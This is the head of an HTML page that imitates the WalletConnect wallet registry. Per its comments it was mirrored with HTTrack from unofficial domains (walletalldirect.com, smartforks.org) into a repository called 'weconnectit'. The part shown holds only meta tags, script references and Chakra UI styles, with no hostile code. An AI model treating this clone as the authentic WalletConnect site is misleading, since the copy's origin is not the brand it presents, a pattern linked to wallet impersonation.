





==== weconnectit-main/registry/wallets/index.html @ 232b7425 "weconnectit" ====
<!DOCTYPE html>
<html lang="en" style="--chakra-ui-color-mode:light;">


<!-- Mirrored from walletalldirect.com/registry/wallets/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 28 Nov 2021 00:03:56 GMT -->
<!--custom -->

<!-- Mirrored from smartforks.org/registry/wallets/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 28 Dec 2021 18:05:46 GMT -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- custom-->

<head>
    <title>Wallets - WalletConnect</title>
    <meta name="description" content="Open protocol for connecting Wallets to Dapps">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    <meta name="description"
        content="WalletConnect is the open source web3 standard to connect blockchain wallets to dapps.">
    <meta name="keywords"
        content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@WalletConnect">
    <meta name="twitter:title" content="WalletConnect">
    <meta name="twitter:description"
        content="WalletConnect is the open source web3 standard to connect blockchain wallets to dapps.">
    <meta name="twitter:img:src" content="../../walletconnect.com/social-card.html">
    <meta name="og:title" content="WalletConnect">
    <meta name="og:type" content="website">
    <meta name="og:url" content="https://walletconnect.com/">
    <meta name="og:image" content="../../walletconnect.com/social-card.html">
    <meta name="twitter:image:alt" content="Connect web3 wallets to dapps.">
    <meta name="og:description"
        content="WalletConnect is the open source web3 standard to connect blockchain wallets to dapps.">
    <meta name="og:site_name" content="WalletConnect">
    <meta name="fb:admins" content="365412154213405">
    <link rel="icon" href="https://walletconnect.com/favicon.ico">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width">
    <meta name="next-head-count" content="2">
    <link rel="preload" href="../../_next/static/css/3400645dffa3048ef7bb.html" as="style">
    <link rel="stylesheet" href="../../_next/static/css/3400645dffa3048ef7bb.html" data-n-g=""><noscript
        data-n-css=""></noscript>

    <link as="script" rel="prefetch"
        href="../../_next/static/chunks/pages/registry/%5b...slug%5d-e4c3cdb12ede2a63252c.html">
    <script defer nomodule="" src="../../_next/static/chunks/polyfills-e7a279300235e161e32a.html"></script>
    <script src="../../_next/static/chunks/webpack-6d72c6ed51d58793f029.html" defer></script>
    <script src="../../_next/static/chunks/framework-3af989d3dbeb77832f99.html" defer></script>
    <script src="../../_next/static/chunks/main-2d8580ee726679405c72.html" defer></script>
    <script src="../../_next/static/chunks/pages/_app-fc5ae2d16c8535cc04dc.html" defer></script>
    <!-- <script src="../../_next/static/chunks/pages/registry/%5B...slug%5D-e4c3cdb12ede2a63252c.js" defer=""></script> -->
    <script src="../../_next/static/_IHuFnJ4jTeujZ-5qWmYS/_buildManifest.html" defer></script>
    <script src="../../_next/static/_IHuFnJ4jTeujZ-5qWmYS/_ssgManifest.html" defer></script>
    <style data-emotion="css-global" data-s="">
        :host,
        :root {
            --chakra-ring-inset: var(--chakra-empty,
                    /*!*/
                    /*!*/
                );
            --chakra-ring-offset-width: 0px;
            --chakra-ring-offset-color: #fff;
            --chakra-ring-color: rgba(66, 153, 225, 0.6);
            --chakra-ring-offset-shadow: 0 0 #0000;
            --chakra-ring-shadow: 0 0 #0000;
            --chakra-space-x-reverse: 0;
            --chakra-space-y-reverse: 0;
            --chakra-colors-transparent: transparent;
            --chakra-colors-current: currentColor;
            --chakra-colors-black: #000000;
            --chakra-colors-white: #FFFFFF;
            --chakra-colors-whiteAlpha-50: rgba(255, 255, 255, 0.04);
            --chakra-colors-whiteAlpha-100: rgba(255, 255, 255, 0.06);
            --chakra-colors-whiteAlpha-200: rgba(255, 255, 255, 0.08);
            --chakra-colors-whiteAlpha-300: rgba(255, 255, 255, 0.16);
            --chakra-colors-whiteAlpha-400: rgba(255, 255, 255, 0.24);
            --chakra-colors-whiteAlpha-500: rgba(255, 255, 255, 0.36);
            --chakra-colors-whiteAlpha-600: rgba(255, 255, 255, 0.48);
            --chakra-colors-whiteAlpha-700: rgba(255, 255, 255, 0.64);
            --chakra-colors-whiteAlpha-800: rgba(255, 255, 255, 0.80);
            --chakra-colors-whiteAlpha-900: rgba(255, 255, 255, 0.92);
            --chakra-colors-blackAlpha-50: rgba(0, 0, 0, 0.04);
            --chakra-colors-blackAlpha-100: rgba(0, 0, 0, 0.06);
            --chakra-colors-blackAlpha-200: rgba(0, 0, 0, 0.08);
            --chakra-colors-blackAlpha-300: rgba(0, 0, 0, 0.16);
            --chakra-colors-blackAlpha-400: rgba(0, 0, 0, 0.24);
            --chakra-colors-blackAlpha-500: rgba(0, 0, 0, 0.36);
            --chakra-colors-blackAlpha-600: rgba(0, 0, 0, 0.48);
            --chakra-colors-blackAlpha-700: rgba(0, 0, 0, 0.64);
            --chakra-colors-blackAlpha-800: rgba(0, 0, 0, 0.80);
            --chakra-colors-blackAlpha-900: rgba(0, 0, 0, 0.92);
            --chakra-colors-gray-50: #F7FAFC;
            --chakra-colors-gray-100: #EDF2F7;
            --chakra-colors-gray-200: #E2E8F0;
            --chakra-colors-gray-300: #CBD5E0;
            --chakra-colors-gray-400: #A0AEC0;
            --chakra-colors-gray-500: #718096;
            --chakra-colors-gray-600: #4A5568;
            --chakra-colors-gray-700: #2D3748;
            --chakra-colors-gray-800: #1A202C;
            --chakra-colors-gray-900: #171923;
            --chakra-colors-red-50: #FFF5F5;
            --chakra-colors-red-100: #FED7D7;
            --chakra-colors-red-200: #FEB2B2;
            --chakra-colors-red-300: #FC8181;
            --chakra-colors-red-400: #F56565;
            --chakra-colors-red-500: #E53E3E;
            --chakra-colors-red-600: #C53030;
            --chakra-colors-red-700: #9B2C2C;
            --chakra-colors-red-800: #822727;
            --chakra-colors-red-900: #63171B;
            --chakra-colors-orange-50: #FFFAF0;
            --chakra-colors-orange-100: #FEEBC8;
            --chakra-colors-orange-200: #FBD38D;
            --chakra-colors-orange-300: #F6AD55;
            --chakra-colors-orange-400: #ED8936;
            --chakra-colors-orange-500: #DD6B20;
            --chakra-colors-orange-600: #C05621;
            --chakra-colors-orange-700: #9C4221;
            --chakra-colors-orange-800: #7B341E;
            --chakra-colors-orange-900: #652B19;
            --chakra-colors-yellow-50: #FFFFF0;
            --chakra-colors-yellow-100: #FEFCBF;
            --chakra-colors-yellow-200: #FAF089;
            --chakra-colors-yellow-300: #F6E05E;
            --chakra-colors-yellow-400: #ECC94B;
            --chakra-colors-yellow-500: #D69E2E;
            --chakra-colors-yellow-600: #B7791F;
            --chakra-colors-yellow-700: #975A16;
            --chakra-colors-yellow-800: #744210;
            --chakra-colors-yellow-900: #5F370E;
            --chakra-colors-green-50: #F0FFF4;
            --chakra-colors-green-100: #C6F6D5;
            --chakra-colors-green-200: #9AE6B4;
            --chakra-colors-green-300: #68D391;
            --chakra-colors-green-400: #48BB78;
            --chakra-colors-green-500: #38A169;
            --chakra-colors-green-600: #2F855A;
            --chakra-colors-green-700: #276749;
            --chakra-colors-green-800: #22543D;
            --chakra-colors-green-900: #1C4532;
            --chakra-colors-teal-50: #E6FFFA;
            --chakra-colors-teal-100: #B2F5EA;
            --chakra-colors-teal-200: #81E6D9;
            --chakra-colors-teal-300: #4FD1C5;
            --chakra-colors-teal-400: #38B2AC;
            --chakra-colors-teal-500: #319795;
            --chakra-colors-teal-600: #2C7A7B;
            --chakra-colors-teal-700: #285E61;
            --chakra-colors-teal-800: #234E52;
            --chakra-colors-teal-900: #1D4044;
            --chakra-colors-blue-50: #ebf8ff;
            --chakra-colors-blue-100: #bee3f8;
            --chakra-colors-blue-200: #90cdf4;
            --chakra-colors-blue-300: #63b3ed;
            --chakra-colors-blue-400: #4299e1;
            --chakra-colors-blue-500: #3182ce;
            --chakra-colors-blue-600: #2b6cb0;
            --chakra-colors-blue-700: #2c5282;
            --chakra-colors-blue-800: #2a4365;
            --chakra-colors-blue-900: #1A365D;
            --chakra-colors-cyan-50: #EDFDFD;
            --chakra-colors-cyan-100: #C4F1F9;
            --chakra-colors-cyan-200: #9DECF9;
            --chakra-colors-cyan-300: #76E4F7;
            --chakra-colors-cyan-400: #0BC5EA;
            --chakra-colors-cyan-500: #00B5D8;
            --chakra-colors-cyan-600: #00A3C4;
            --chakra-colors-cyan-700: #0987A0;
            --chakra-colors-cyan-800: #086F83;
            --chakra-colors-cyan-900: #065666;
            --chakra-colors-purple-50: #FAF5FF;
            --chakra-colors-purple-100: #E9D8FD;
            --chakra-colors-purple-200: #D6BCFA;
            --chakra-colors-purple-300: #B794F4;
            --chakra-colors-purple-400: #9F7AEA;
            --chakra-colors-purple-500: #805AD5;
            --chakra-colors-purple-600: #6B46C1;
            --chakra-colors-purple-700: #553C9A;
            --chakra-colors-purple-800: #44337A;
            --chakra-colors-purple-900: #322659;
            --chakra-colors-pink-50: #FFF5F7;
            --chakra-colors-pink-100: #FED7E2;
            --chakra-colors-pink-200: #FBB6CE;
            --chakra-colors-pink-300: #F687B3;
            --chakra-colors-pink-400: #ED64A6;
            --chakra-colors-pink-500: #D53F8C;
            --chakra-colors-pink-600: #B83280;
            --chakra-colors-pink-700: #97266D;
            --chakra-colors-pink-800: #702459;
            --chakra-colors-pink-900: #521B41;
            --chakra-colors-linkedin-50: #E8F4F9;
            --chakra-colors-linkedin-100: #CFEDFB;
            --chakra-colors-linkedin-200: #9BDAF3;
            --chakra-colors-linkedin-300: #68C7EC;
            --chakra-colors-linkedin-400: #34B3E4;
            --chakra-colors-linkedin-500: #00A0DC;
            --chakra-colors-linkedin-600: #008CC9;
            --chakra-colors-linkedin-700: #0077B5;
            --chakra-colors-linkedin-800: #005E93;
            --chakra-colors-linkedin-900: #004471;
            --chakra-colors-facebook-50: #E8F4F9;
            --chakra-colors-facebook-100: #D9DEE9;
            --chakra-colors-facebook-200: #B7C2DA;
            --chakra-colors-facebook-300: #6482C0;
            --chakra-colors-facebook-400: #4267B2;
            --chakra-colors-facebook-500: #385898;
            --chakra-colors-facebook-600: #314E89;
            --chakra-colors-facebook-700: #29487D;
            --chakra-colors-facebook-800: #223B67;
            --chakra-colors-facebook-900: #1E355B;
            --chakra-colors-messenger-50: #D0E6FF;
            --chakra-colors-messenger-100: #B9DAFF;
            --chakra-colors-messenger-200: #A2CDFF;
            --chakra-colors-messenger-300: #7AB8FF;
            --chakra-colors-messenger-400: #2E90FF;
            --chakra-colors-messenger-500: #0078FF;
            --chakra-colors-messenger-600: #0063D1;
            --chakra-colors-messenger-700: #0052AC;
            --chakra-colors-messenger-800: #003C7E;
            --chakra-colors-messenger-900: #002C5C;
            --chakra-colors-whatsapp-50: #dffeec;
            --chakra-colors-whatsapp-100: #b9f5d0;
            --chakra-colors-whatsapp-200: #90edb3;
            --chakra-colors-whatsapp-300: #65e495;
            --chakra-colors-whatsapp-400: #3cdd78;
            --chakra-colors-whatsapp-500: #22c35e;
            --chakra-colors-whatsapp-600: #179848;
            --chakra-colors-whatsapp-700: #0c6c33;
            --chakra-colors-whatsapp-800: #01421c;
            --chakra-colors-whatsapp-900: #001803;
            --chakra-colors-twitter-50: #E5F4FD;
            --chakra-colors-twitter-100: #C8E9FB;
            --chakra-colors-twitter-200: #A8DCFA;
            --chakra-colors-twitter-300: #83CDF7;
            --chakra-colors-twitter-400: #57BBF5;
            --chakra-colors-twitter-500: #1DA1F2;
            --chakra-colors-twitter-600: #1A94DA;
            --chakra-colors-twitter-700: #1681BF;
            --chakra-colors-twitter-800: #136B9E;
            --chakra-colors-twitter-900: #0D4D71;
            --chakra-colors-telegram-50: #E3F2F9;
            --chakra-colors-telegram-100: #C5E4F3;
            --chakra-colors-telegram-200: #A2D4EC;
            --chakra-colors-telegram-300: #7AC1E4;
            --chakra-colors-telegram-400: #47A9DA;
            --chakra-colors-telegram-500: #0088CC;
            --chakra-colors-telegram-600: #007AB8;
            --chakra-colors-telegram-700: #006BA1;
            --chakra-colors-telegram-800: #005885;
            --chakra-colors-telegram-900: #003F5E;
            --chakra-colors-brand-500: #3999FB;
            --chakra-borders-none: 0;
            --chakra-borders-1px: 1px solid;
            --chakra-borders-2px: 2px solid;
            --chakra-borders-4px: 4px solid;
            --chakra-borders-8px: 8px solid;
            --chakra-fonts-heading: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            --chakra-fonts-body: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            --chakra-fonts-mono: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
            --chakra-fontSizes-xs: 0.75rem;
            --chakra-fontSizes-sm: 0.875rem;
            --chakra-fontSizes-md: 1rem;
            --chakra-fontSizes-lg: 1.125rem;
            --chakra-fontSizes-xl: 1.25rem;
            --chakra-fontSizes-2xl: 1.5rem;
            --chakra-fontSizes-3xl: 1.875rem;
            --chakra-fontSizes-4xl: 2.25rem;
            --chakra-fontSizes-5xl: 3rem;
            --chakra-fontSizes-6xl: 3.75rem;
            --chakra-fontSizes-7xl: 4.5rem;
            --chakra-fontSizes-8xl: 6rem;
            --chakra-fontSizes-9xl: 8rem;
            --chakra-fontWeights-hairline: 100;
            --chakra-fontWeights-thin: 200;
            --chakra-fontWeights-light: 300;
            --chakra-fontWeights-normal: 400;
            --chakra-fontWeights-medium: 500;
            --chakra-fontWeights-semibold: 600;
            --chakra-fontWeights-bold: 700;
            --chakra-fontWeights-extrabold: 800;
            --chakra-fontWeights-black: 900;
            --chakra-letterSpacings-tighter: -0.05em;
            --chakra-letterSpacings-tight: -0.025em;
            --chakra-letterSpacings-normal: 0;
            --chakra-letterSpacings-wide: 0.025em;
            --chakra-letterSpacings-wider: 0.05em;
            --chakra-letterSpacings-widest: 0.1em;
            --chakra-lineHeights-3: .75rem;
            --chakra-lineHeights-4: 1rem;
            --chakra-lineHeights-5: 1.25rem;
            --chakra-lineHeights-6: 1.5rem;
            --chakra-lineHeights-7: 1.75rem;
            --chakra-lineHeights-8: 2rem;
            --chakra-lineHeights-9: 2.25rem;
            --chakra-lineHeights-10: 2.5rem;
            --chakra-lineHeights-normal: normal;
            --chakra-lineHeights-none: 1;
            --chakra-lineHeights-shorter: 1.25;
            --chakra-lineHeights-short: 1.375;
            --chakra-lineHeights-base: 1.5;
            --chakra-lineHeights-tall: 1.625;
            --chakra-lineHeights-taller: 2;
            --chakra-radii-none: 0;
            --chakra-radii-sm: 0.125rem;
            --chakra-radii-base: 0.25rem;
            --chakra-radii-md: 0.375rem;
            --chakra-radii-lg: 0.5rem;
            --chakra-radii-xl: 0.75rem;
            --chakra-radii-2xl: 1rem;
            --chakra-radii-3xl: 1.5rem;
            --chakra-radii-full: 9999px;
            --chakra-space-1: 0.25rem;
            --chakra-space-2: 0.5rem;
            --chakra-space-3: 0.75rem;
            --chakra-space-4: 1rem;
            --chakra-space-5: 1.25rem;
            --chakra-space-6: 1.5rem;
            --chakra-space-7: 1.75rem;
            --chakra-space-8: 2rem;
            --chakra-space-9: 2.25rem;
            --chakra-space-10: 2.5rem;
            --chakra-space-12: 3rem;
            --chakra-space-14: 3.5rem;
            --chakra-space-16: 4rem;
            --chakra-space-20: 5rem;
            --chakra-space-24: 6rem;
            --chakra-space-28: 7rem;
            --chakra-space-32: 8rem;
            --chakra-space-36: 9rem;
            --chakra-space-40: 10rem;
            --chakra-space-44: 11rem;
            --chakra-space-48: 12rem;
            --chakra-space-52: 13rem;
            --chakra-space-56: 14rem;
            --chakra-space-60: 15rem;
            --chakra-space-64: 16rem;
            --chakra-space-72: 18rem;
            --chakra-space-80: 20rem;
            --chakra-space-96: 24rem;
            --chakra-space-px: 1px;
            --chakra-space-0\.5: 0.125rem;
            --chakra-space-1\.5: 0.375rem;
            --chakra-space-2\.5: 0.625rem;
            --chakra-space-3\.5: 0.875rem;
            --chakra-shadows-xs: 0 0 0 1px rgba(0, 0, 0, 0.05);
            --chakra-shadows-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
            --chakra-shadows-base: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
            --chakra-shadows-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
            --chakra-shadows-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
            --chakra-shadows-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
            --chakra-shadows-2xl: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
            --chakra-shadows-outline: 0 0 0 3px rgba(66, 153, 225, 0.6);
            --chakra-shadows-inner: inset 0 2px 4px 0 rgba(0, 0, 0, 0.06);
            --chakra-shadows-none: none;
            --chakra-shadows-dark-lg: rgba(0, 0, 0, 0.1) 0px 0px 0px 1px, rgba(0, 0, 0, 0.2) 0px 5px 10px, rgba(0, 0, 0, 0.4) 0px 15px 40px;
            --chakra-sizes-1: 0.25rem;
            --chakra-sizes-2: 0.5rem;
            --chakra-sizes-3: 0.75rem;
            --chakra-sizes-4: 1rem;
            --chakra-sizes-5: 1.25rem;
            --chakra-sizes-6: 1.5rem;
            --chakra-sizes-7: 1.75rem;
            --chakra-sizes-8: 2rem;
            --chakra-sizes-9: 2.25rem;
            --chakra-sizes-10: 2.5rem;
            --chakra-sizes-12: 3rem;
            --chakra-sizes-14: 3.5rem;
            --chakra-sizes-16: 4rem;
            --chakra-sizes-20: 5rem;
            --chakra-sizes-24: 6rem;
            --chakra-sizes-28: 7rem;
            --chakra-sizes-32: 8rem;
            --chakra-sizes-36: 9rem;
            --chakra-sizes-40: 10rem;
            --chakra-sizes-44: 11rem;
            --chakra-sizes-48: 12rem;
            --chakra-sizes-52: 13rem;
            --chakra-sizes-56: 14rem;
            --chakra-sizes-60: 15rem;
            --chakra-sizes-64: 16rem;
            --chakra-sizes-72: 18rem;
            --chakra-sizes-80: 20rem;
            --chakra-sizes-96: 24rem;
            --chakra-sizes-px: 1px;
            --chakra-sizes-0\.5: 0.125rem;
            --chakra-sizes-1\.5: 0.375rem;
            --chakra-sizes-2\.5: 0.625rem;
            --chakra-sizes-3\.5: 0.875rem;
            --chakra-sizes-max: max-content;
            --chakra-sizes-min: min-content;
            --chakra-sizes-full: 100%;
            --chakra-sizes-3xs: 14rem;
            --chakra-sizes-2xs: 16rem;
            --chakra-sizes-xs: 20rem;
            --chakra-sizes-sm: 24rem;
            --chakra-sizes-md: 28rem;
            --chakra-sizes-lg: 32rem;
            --chakra-sizes-xl: 36rem;
            --chakra-sizes-2xl: 42rem;
            --chakra-sizes-3xl: 48rem;
            --chakra-sizes-4xl: 56rem;
            --chakra-sizes-5xl: 64rem;
            --chakra-sizes-6xl: 72rem;
            --chakra-sizes-7xl: 80rem;
            --chakra-sizes-8xl: 90rem;
            --chakra-sizes-container-sm: 640px;
            --chakra-sizes-container-md: 768px;
            --chakra-sizes-container-lg: 1024px;
            --chakra-sizes-container-xl: 1280px;
            --chakra-zIndices-hide: -1;
            --chakra-zIndices-auto: auto;
            --chakra-zIndices-base: 0;
            --chakra-zIndices-docked: 10;
            --chakra-zIndices-dropdown: 1000;
            --chakra-zIndices-sticky: 1100;
            --chakra-zIndices-banner: 1200;
            --chakra-zIndices-overlay: 1300;
            --chakra-zIndices-modal: 1400;
            --chakra-zIndices-popover: 1500;
            --chakra-zIndices-skipLink: 1600;
            --chakra-zIndices-toast: 1700;
            --chakra-zIndices-tooltip: 1800;
            --chakra-transition-property-common: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
            --chakra-transition-property-colors: background-color, border-color, color, fill, stroke;
            --chakra-transition-property-dimensions: width, height;
            --chakra-transition-property-position: left, right, top, bottom;
            --chakra-transition-property-background: background-color, background-image, background-position;
            --chakra-transition-easing-ease-in: cubic-bezier(0.4, 0, 1, 1);
            --chakra-transition-easing-ease-out: cubic-bezier(0, 0, 0.2, 1);
            --chakra-transition-easing-ease-in-out: cubic-bezier(0.4, 0, 0.2, 1);
            --chakra-transition-duration-ultra-fast: 50ms;
            --chakra-transition-duration-faster: 100ms;
            --chakra-transition-duration-fast: 150ms;
            --chakra-transition-duration-normal: 200ms;
            --chakra-transition-duration-slow: 300ms;
            --chakra-transition-duration-slower: 400ms;
            --chakra-transition-duration-ultra-slow: 500ms;
            --chakra-blur-none: 0;
            --chakra-blur-sm: 4px;
            --chakra-blur-base: 8px;
            --chakra-blur-md: 12px;
            --chakra-blur-lg: 16px;
            --chakra-blur-xl: 24px;
            --chakra-blur-2xl: 40px;
            --chakra-blur-3xl: 64px;
        }
    </style>
    <style data-emotion="css-global" data-s="">
        html {
            line-height: 1.5;
            -webkit-text-size-adjust: 100%;
            font-family: system-ui, sans-serif;
            -webkit-font-smoothing: antialiased;
            text-rendering: optimizeLegibility;
            -moz-osx-font-smoothing: grayscale;
            touch-action: manipulation;
        }

        body {
            position: relative;
            min-height: 100%;
            font-feature-settings: 'kern';
        }

        *,
        *::before,
        *::after {
            border-width: 0;
            border-style: solid;
            box-sizing: border-box;
        }

        main {
            display: block;
        }

        hr {
            border-top-width: 1px;
            box-sizing: content-box;
            height: 0;
            overflow: visible;
        }

        pre,
        code,
        kbd,
        samp {
            font-family: SFMono-Regular, Menlo, Monaco, Consolas, monospace;
            font-size: 1em;
        }

        a {
            background-color: transparent;
            color: inherit;
            -webkit-text-decoration: inherit;
            text-decoration: inherit;
        }

        abbr[title] {
            border-bottom: none;
            -webkit-text-decoration: underline;
            text-decoration: underline;
            -webkit-text-decoration: underline dotted;
            -webkit-text-decoration: underline dotted;
            text-decoration: underline dotted;
        }

        b,
        strong {
            font-weight: bold;
        }

        small {
            font-size: 80%;
        }

        sub,
        sup {
            font-size: 75%;
            line-height: 0;
            position: relative;
            vertical-align: baseline;
        }

        sub {
            bottom: -0.25em;
        }

        sup {
            top: -0.5em;
        }

        img {
            border-style: none;
        }

        button,
        input,
        optgroup,
        select,
        textarea {
            font-family: inherit;
            font-size: 100%;
            line-height: 1.15;
            margin: 0;
        }

        button,
        input {
            overflow: visible;
        }

        button,
        select {
            text-transform: none;
        }

        button::-moz-focus-inner,
        [type="button"]::-moz-focus-inner,
        [type="reset"]::-moz-focus-inner,
        [type="submit"]::-moz-focus-inner {
            border-style: none;
            padding: 0;
        }

        fieldset {
            padding: 0.35em 0.75em 0.625em;
        }

        legend {
            box-sizing: border-box;
            color: inherit;
            display: table;
            max-width: 100%;
            padding: 0;
            white-space: normal;
        }

        progress {
            vertical-align: baseline;
        }

        textarea {
            overflow: auto;
        }

        [type="checkbox"],
        [type="radio"] {
            box-sizing: border-box;
            padding: 0;
        }

        [type="number"]::-webkit-inner-spin-button,
        [type="number"]::-webkit-outer-spin-button {
            -webkit-appearance: none !important;
        }

        input[type="number"] {
            -moz-appearance: textfield;
        }

        [type="search"] {
            -webkit-appearance: textfield;
            outline-offset: -2px;
        }

        [type="search"]::-webkit-search-decoration {
            -webkit-appearance: none !important;
        }

        ::-webkit-file-upload-button {
            -webkit-appearance: button;
            font: inherit;
        }

        details {
            display: block;
        }

        summary {
            display: -webkit-box;
            display: -webkit-list-item;
            display: -ms-list-itembox;
            display: list-item;
        }

        template {
            display: none;
        }

        [hidden] {
            display: none !important;
        }

        body,
        blockquote,
        dl,
        dd,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        hr,
        figure,
        p,
        pre {
            margin: 0;
        }

        button {
            background: transparent;
            padding: 0;
        }

        fieldset {
            margin: 0;
            padding: 0;
        }

        ol,
        ul {
            margin: 0;
            padding: 0;
        }

        textarea {
            resize: vertical;
        }

        button,
        [role="button"] {
            cursor: pointer;
        }

        button::-moz-focus-inner {
            border: 0 !important;
        }

        table {
            border-collapse: collapse;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            font-size: inherit;
            font-weight: inherit;
        }

        button,
        input,
        optgroup,
        select,
        textarea {
            padding: 0;
            line-height: inherit;
            color: inherit;
        }

        img,
        svg,
        video,
        canvas,
        audio,
        iframe,
        embed,
        object {
            display: block;
            vertical-align: middle;
        }

        img,
        video {
            max-width: 100%;
            height: auto;
        }

        [data-js-focus-visible] :focus:not([data-focus-visible-added]) {
            outline: none;
            box-shadow: none;
        }

        select::-ms-expand {
            display: none;
        }
    </style>
    <style data-emotion="css-global" data-s="">
        body {
            font-family: var(--chakra-fonts-body);
            color: var(--chakra-colors-gray-800);
            background: var(--chakra-colors-white);
            transition-property: background-color;
            transition-duration: var(--chakra-transition-duration-normal);
            line-height: var(--chakra-lineHeights-base);
        }

        *::-webkit-input-placeholder {
            color: var(--chakra-colors-gray-400);
        }

        *::-moz-placeholder {
            color: var(--chakra-colors-gray-400);
        }

        *:-ms-input-placeholder {
            color: var(--chakra-colors-gray-400);
        }

        *::placeholder {
            color: var(--chakra-colors-gray-400);
        }

        *,
        *::before,
        ::after {
            border-color: var(--chakra-colors-gray-200);
            word-wrap: break-word;
        }
    </style>
    <style data-emotion="css 306mec" data-s="">
        .css-306mec {
            width: 100vw;
        }
    </style>
    <style data-emotion="css 13uwul9" data-s="">
        .css-13uwul9 {
            background: var(--chakra-colors-white);
            border-bottom-width: 1px;
            position: fixed;
            width: 100vw;
            z-index: 3;
        }
    </style>
    <style data-emotion="css 1ef2qxa" data-s="">
        .css-1ef2qxa {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
            -webkit-flex-direction: column;
            -ms-flex-direction: column;
            flex-direction: column;
            padding-top: var(--chakra-space-2);
            padding-bottom: var(--chakra-space-2);
            -webkit-padding-start: var(--chakra-space-3);
            padding-inline-start: var(--chakra-space-3);
            -webkit-padding-end: var(--chakra-space-3);
            padding-inline-end: var(--chakra-space-3);
            color: var(--chakra-colors-white);
            background: var(--chakra-colors-blue-600);
            font-size: var(--chakra-fontSizes-sm);
        }

        .css-1ef2qxa>*:not(style)~*:not(style) {
            margin-top: 0.5rem;
            -webkit-margin-end: 0px;
            margin-inline-end: 0px;
            margin-bottom: 0px;
            -webkit-margin-start: 0px;
            margin-inline-start: 0px;
        }

        @media screen and (min-width: 30em) {
            .css-1ef2qxa {
                -webkit-flex-direction: row;
                -ms-flex-direction: row;
                flex-direction: row;
            }

            .css-1ef2qxa>*:not(style)~*:not(style) {
                margin-top: 0px;
                -webkit-margin-end: 0px;
                margin-inline-end: 0px;
                margin-bottom: 0px;
                -webkit-margin-start: 0.5rem;
                margin-inline-start: 0.5rem;
            }
        }

        @media screen and (min-width: 48em) {
            .css-1ef2qxa {
                -webkit-padding-start: var(--chakra-space-6);
                padding-inline-start: var(--chakra-space-6);
                -webkit-padding-end: var(--chakra-space-6);
                padding-inline-end: var(--chakra-space-6);
            }
        }

        @media screen and (min-width: 62em) {
            .css-1ef2qxa {
                -webkit-padding-start: var(--chakra-space-8);
                padding-inline-start: var(--chakra-space-8);
                -webkit-padding-end: var(--chakra-space-8);
                padding-inline-end: var(--chakra-space-8);
            }
        }
    </style>
    <style data-emotion="css rmxdag" data-s="">
        .css-rmxdag {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
        }

        .css-rmxdag>*:not(style)~*:not(style) {
            margin-top: 0px;
            -webkit-margin-end: 0px;
            margin-inline-end: 0px;
            margin-bottom: 0px;
            -webkit-margin-start: var(--chakra-space-3);
            margin-inline-start: var(--chakra-space-3);
        }
    </style>
    <style data-emotion="css 1gb4q9a" data-s="">
        .css-1gb4q9a {
            font-weight: var(--chakra-fontWeights-medium);
            -webkit-margin-end: var(--chakra-space-2);
            margin-inline-end: var(--chakra-space-2);
        }
    </style>
    <style data-emotion="css ipgem3" data-s="">
        .css-ipgem3 {
            transition-property: var(--chakra-transition-property-common);
            transition-duration: var(--chakra-transition-duration-fast);
            transition-timing-function: var(--chakra-transition-easing-ease-out);
            cursor: pointer;
            -webkit-text-decoration: underline;
            text-decoration: underline;
            outline: 2px solid transparent;
            outline-offset: 2px;
            color: inherit;
        }

        .css-ipgem3:hover,
        .css-ipgem3[data-hover] {
            -webkit-text-decoration: underline;
            text-decoration: underline;
        }

        .css-ipgem3:focus,
        .css-ipgem3[data-focus] {
            box-shadow: var(--chakra-shadows-outline);
        }
    </style>
    <style data-emotion="css 1tixxw9" data-s="">
        .css-1tixxw9 {
            max-width: var(--chakra-sizes-7xl);
            -webkit-margin-start: auto;
            margin-inline-start: auto;
            -webkit-margin-end: auto;
            margin-inline-end: auto;
            padding-top: var(--chakra-space-4);
            padding-bottom: var(--chakra-space-4);
            -webkit-padding-start: var(--chakra-space-6);
            padding-inline-start: var(--chakra-space-6);
            -webkit-padding-end: var(--chakra-space-6);
            padding-inline-end: var(--chakra-space-6);
        }

        @media screen and (min-width: 48em) {
            .css-1tixxw9 {
                -webkit-padding-start: var(--chakra-space-8);
                padding-inline-start: var(--chakra-space-8);
                -webkit-padding-end: var(--chakra-space-8);
                padding-inline-end: var(--chakra-space-8);
            }
        }
    </style>
    <style data-emotion="css gg4vpm" data-s="">
        .css-gg4vpm {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
        }
